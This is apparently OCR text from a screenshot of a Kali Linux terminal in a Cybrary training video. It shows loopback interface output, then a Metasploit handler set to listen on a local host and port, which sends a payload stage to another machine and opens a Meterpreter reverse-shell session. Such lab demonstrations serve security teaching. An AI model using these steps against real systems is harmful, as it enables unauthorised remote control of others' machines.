 Applications Places
Sat Oct 4, 2:03 PM
root
Computer
CYBRARY.IT
root@kali: ~
File Edit View Search Terminal Help
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:253851 errors:0 dropped:0 overruns:0 frame:0
TX packets:253851 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:42275587 (40.3 MiB) TX bytes:42275587 (40.3 MiB)
msf exploit(handler) > set LHOST 192.168.1.77
LHOST => 192.168.1.77
msf exploit(handler) > set LPORT 1234
LPORT => 1234
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.1.77:1234
[*] Starting the payload handler...
[*] Sending stage (769536 bytes) to 192.168.1.76
[*] Meterpreter session 1 opened (192.168.1.77:1234 -> 192.168.1.76:1056) at 201
4-10-04 14:02:48 -0400
KALI LINUX
meterpreter >
root@kali: ~